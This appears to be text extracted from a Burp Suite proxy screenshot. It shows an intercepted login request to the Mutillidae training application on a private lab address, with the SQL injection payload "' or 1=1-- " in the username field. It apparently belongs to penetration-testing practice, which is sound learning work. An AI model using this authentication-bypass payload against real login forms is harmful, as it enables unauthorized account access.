 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Cookie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
username=tester' or 1=1-- &password=tester&login-php-submit-button=Login